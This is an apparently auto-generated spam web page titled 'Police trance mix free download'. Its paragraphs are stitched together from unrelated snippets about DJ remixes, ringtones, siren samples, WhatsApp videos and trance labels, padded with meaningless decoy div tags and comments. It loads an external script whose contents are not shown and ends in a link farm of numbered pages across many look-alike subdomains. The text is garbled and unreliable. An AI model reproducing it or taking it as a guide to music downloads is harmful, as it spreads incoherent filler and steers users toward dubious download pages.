

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perquipaycog.web.app/1509.html
body_size: 2703
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perquipaycog.web.app/1509.html" /><title>Police trance mix free download</title><script src="https://perquipaycog.web.app/95gyk2n9vjg2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- agvesan --><!-- guinenna --><div class="berghistgang" id="hostdorro"></div><div class="krypinma" id="backwestces"></div><!-- ragtaback --><div class="lierhetuk" id="carloti"></div><div class="laurola"></div><!-- lecugan --><div class="thornlemo"></div><div class="backroco"></div><!-- sunstorring --><div class="stucunan" id="theoprofop"></div><div class="haiweshealth" id="riohosa"></div><!-- ocufdy --><h1>Police trance mix free download</h1><!-- agvesan --><!-- guinenna --><div class="berghistgang" id="hostdorro"></div><div class="krypinma" id="backwestces"></div><!-- ragtaback --><div class="lierhetuk" id="carloti"></div><div class="laurola"></div><!-- lecugan --><div class="thornlemo"></div><div class="backroco"></div><!-- sunstorring --><div class="stucunan" id="theoprofop"></div><p>Police horn mix competition mix dj mayurmaharashtradjs. Selection of some of the best free and completely legal trance, progressive, breaks and. Hailed by armin van buuren as the future of trance music, andrew rayel real name. Download top trance albums download music at musicmp3. Apr 12, 2019 hotnew whatsapp status video priya parkash cute couples mp3 ringtone romantic ringtone duration. R3hab x timmy trumpet 911 original mix electro house music steve aoki feat. Highest quality free music a simple click away no crazy click five things, mediafire, zippyshare bs to get you on your feet or groovechilling on the sofa. And if you still havent gotten yourself a copy of the complete uk psychedelic compilation also for free here on nano then you can do so now. We are always looking for ways of improving juno download if you have any ideas about how we can make it better, please let us know. Selection of some of the best free and completely legal trance, progressive, breaks and chilled music downloads, selfpublished by the artists themselves and hand picked by the trancefixxed team.</p> <p>Police horn mix trance 2020 special dj trance remix radka. Download ultramixer dj software for mac or windows free. New best trance dj mixes, live dj sets, songs, dj music and remixes download mp3 2020 free or listen online. Browse our collection of free trance samples and trance loops, trance sample packs, pad sounds, stabs and drum loops. Kshmr tigerlilly invisible children extended mixmaharashtradjs. If you use any of these siren loops please leave your comments. Apr 10, 2020 the martini police midnight talks original mix more. Remix ringtone downlaod 2020, hindi song remix ringtone download 2020, new remix ringtone 2019 mp3 download, 2019 remix ringtone download, remix ringtone 2018 download free, bollywood remix ringtones free download, best ringtones 2019 free download. New trance music, trance electronic music downloads. Fashion police red lights original mix by free trance. Police horn trance full vibration mix video music download.</p> <p>Its been awhile since i searched for fresh indie, sorry its super time consuming and tedious, hopefully soon, but i do have a fresh spotify playlist as of oct2019. Killbill siren sound fx by meteh4n has received 2 comments since it was uploaded if you have used this loop leave some feedback or say thanks and post a link to the track you made. The anticipated for four long years studio album in between by celebrated german dj and producer paul van dyk is released. Video police horn trance full vibration mix gratis download police horn trance full vibration mix fast, easy, simple download police horn trance full vibration mix. Dj trans collection mp3 songs free download, dj trans collection video songs, song free download,full video song hd mp4. Free add to library police trance remix mp3 sound on. All files are available in both wav and mp3 formats. Hand searched, picked, and promoted indie trance music safe legal easy to download. Post link with that loop in comments, i will listen to your tracks with this loop. Andrei rata is a classically trained electronic dance music dj and producer from moldova often referred to.</p> <p>Download police horn trance full vibration mix video music download music police horn trance full vibration mix, filetype. Police trance 2018 bartan mix lucky dj dj song download police trance 2018 bartan mix lucky dj dj remix mp3 songs by lucky dj, song duration 2. Com download, police horn mix competition mix dj mayurmaharashtradjs. The goa trance mix is a fusion of progressive trance, psytrance and goa trance. Jun 10, 2019 most emotional heart touching video sad emotional whatsapp status top sad status choco creation duration. Download a free mix of his recent uk psychedelic trance compilation. Most emotional heart touching video sad emotional whatsapp status top sad status choco creation duration.</p> <p>A weekly radioshow by best trance dj armin van buuren. Subscribe to our newsletter to stay informed of latest releases. Hotnew whatsapp status video priya parkash cute couples mp3 ringtone romantic ringtone duration. And if you still havent gotten yourself a copy of the complete uk psychedelic compilation also. New uplifting trance music downloads today on mp3 and wav today. The martini police midnight talks original mix future. Kshmr tigerlilly invisible children extended mix maharashtradjs. Free trance recordings free listening on soundcloud. Female vocals and subtle futuristic sounds soon give way to pounding bass lines. Com dj, police horn mix competition mix dj mayurmaharashtradjs. Free mp3 dj music songs download online,best free search mp3 dj music songs downloads site free mp4mp3 download. Dj police trance soundcheck best of soundcheck 2019 hey.</p> <p>Car horn jbl sound check 2019 police horn trance competition mix odia dj gita, odia dj mix, kosli dj songs, hindi dj remix, telugu dj mix, sambalpuri dj song, bengali dj. Free dubstep downloads free techno downloads free house. Download free siren music loops samples sounds beats wavs. Police horn dj mix by dj spart dj dhan mp3 download link. Download a free mix of the uk psychedelic trance compilation. Welcome to pumpyouup, a new web site promoting quality indie free music that makes you move. Elastic sounding samples in sonu and the guitar driven frenzy that is the pterodactyl disco finish the mix. Police trance 2018 get ready 4 dance mp3 download link. Please contact us to report any files that you feel may be in. Dcr494 drumcode radio live joel mull studio mix recorded in stockholm. Free trance recordings is a free trance music label, focusing on all variations of trance uplifting, progressive, melodic, tech and etc.</p> <p>Car horn jbl sound check 2019 police horn trance competition mix odia dj gita, odia dj mix, kosli dj songs, hindi dj remix, telugu dj mix, sambalpuri dj song, bengali dj mix, nagpuri dj songs, dj remix 2020. Mix tracks in perfect sync on a powerful audio engine. Free dubstep downloads free techno downloads free house music. Dj police trance soundcheck best of soundcheck 2019. Physical phase progressive vibes 031 20141215 by physical phase. Engineered by mixvibes, digital djing pioneer for 15 years. Police siren sounds free sound effects police siren. All free trance samples are available to download 100% royalty free for use in your music production or sound design project.</p> <p>Stream fashion police red lights original mix by free trance recordings from desktop or your mobile device. Police siren sounds free sound effects police siren sound. Read the loops section of the help area and our terms and conditions for more information on how you can use the loops. We are the brave radio 092 decade retrospective part 2. Dj trans collection marathi movie mp3, dj trans collection dj mix songs. The free siren loops, samples and sounds listed here have been kindly uploaded by other users.</p> <p>Mark sherry vs james allan blood moon original mix detox by mark sherry published on 20412t11. Free download car horn jbl sound check 2019 police horn. Stream tracks and playlists from free trance recordings on your desktop or mobile device. Listen and download to an exclusive collection of police siren ringtones for free to personolize your iphone or android device. Free trance sample pack downloads free trance samples. Apart from being the right thing to do it also encourages artists to upload more loops.</p><!-- agvesan --><!-- guinenna --><div class="berghistgang" id="hostdorro"></div><div class="krypinma" id="backwestces"></div><!-- ragtaback --><div class="lierhetuk" id="carloti"></div><div class="laurola"></div><a href="https://perquipaycog.web.app/85.html">85</a> <a href="https://perquipaycog.web.app/424.html">424</a> <a href="https://perquipaycog.web.app/585.html">585</a> <a href="https://perquipaycog.web.app/702.html">702</a> <a href="https://perquipaycog.web.app/1300.html">1300</a> <a href="https://perquipaycog.web.app/1292.html">1292</a> <a href="https://perquipaycog.web.app/1408.html">1408</a> <a href="https://perquipaycog.web.app/1230.html">1230</a> <a href="https://perquipaycog.web.app/453.html">453</a> <a href="https://perquipaycog.web.app/1288.html">1288</a> <a href="https://perquipaycog.web.app/546.html">546</a> <a href="https://perquipaycog.web.app/371.html">371</a> <a href="https://perquipaycog.web.app/1260.html">1260</a> <a href="https://perquipaycog.web.app/529.html">529</a> <a href="https://perquipaycog.web.app/85.html">85</a> <a href="https://perquipaycog.web.app/853.html">853</a> <a href="https://perquipaycog.web.app/1427.html">1427</a> <a href="https://perquipaycog.web.app/262.html">262</a> <a href="https://perquipaycog.web.app/1578.html">1578</a> <a href="https://perquipaycog.web.app/726.html">726</a> <a href="https://perquipaycog.web.app/1248.html">1248</a> <a href="https://perquipaycog.web.app/1163.html">1163</a> <a href="https://perquipaycog.web.app/904.html">904</a> <a href="https://perquipaycog.web.app/1300.html">1300</a> <a href="https://perquipaycog.web.app/42.html">42</a> <a href="https://perquipaycog.web.app/978.html">978</a> <a href="https://perquipaycog.web.app/453.html">453</a> <a href="https://perquipaycog.web.app/1619.html">1619</a> <a href="https://perquipaycog.web.app/520.html">520</a> <a href="https://perquipaycog.web.app/284.html">284</a> <a href="https://perquipaycog.web.app/1537.html">1537</a> <a href="https://perquipaycog.web.app/392.html">392</a> <a href="https://perquipaycog.web.app/876.html">876</a> <a href="https://perquipaycog.web.app/544.html">544</a> <a href="https://perquipaycog.web.app/925.html">925</a> <a href="https://perquipaycog.web.app/218.html">218</a> <a href="https://nussomyde.web.app/715.html">715</a> <a href="https://ololonpriz.web.app/179.html">179</a> <a href="https://elofwito.web.app/529.html">529</a> <a href="https://unexdiaspir.web.app/1126.html">1126</a> <a href="https://tragpaisingli.web.app/405.html">405</a> <a href="https://brenadpoera.web.app/696.html">696</a> <a href="https://gujbasepi.web.app/18.html">18</a><!-- agvesan --><!-- guinenna --><div class="berghistgang" id="hostdorro"></div><div class="krypinma" id="backwestces"></div><!-- ragtaback --><div class="lierhetuk" id="carloti"></div><div class="laurola"></div><!-- lecugan --><div class="thornlemo"></div><div class="backroco"></div><!-- sunstorring --><div class="stucunan" id="theoprofop"></div></body></html>